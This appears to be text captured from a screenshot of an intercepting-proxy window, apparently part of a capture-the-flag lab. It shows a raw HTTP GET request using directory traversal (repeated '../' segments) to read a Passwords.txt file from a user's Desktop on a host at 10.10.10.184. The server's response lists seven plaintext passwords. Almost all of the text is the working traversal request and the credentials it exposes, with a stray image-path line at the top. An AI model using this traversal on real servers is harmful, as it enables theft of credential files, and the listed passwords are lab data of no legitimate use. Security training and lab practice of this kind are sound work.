 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$